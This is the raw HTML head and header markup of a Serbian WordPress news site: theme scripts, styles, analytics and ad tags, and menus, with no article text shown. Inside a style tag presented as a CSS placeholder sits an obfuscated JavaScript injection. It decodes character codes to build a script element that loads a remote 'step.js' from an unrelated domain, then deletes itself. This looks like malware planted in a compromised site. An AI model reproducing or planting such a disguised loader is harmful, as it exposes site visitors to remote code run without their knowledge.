<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fa-koga-bre-vi-zajebavate-novinari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fa-koga-bre-vi-zajebavate-novinari%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="62d4775ce2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-10153 single-format-standard ctct-Newspaper metaslider-plugin a-koga-bre-vi-zajebavate-novinari global-block-template-1 td-black-pro tdb_template_134 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
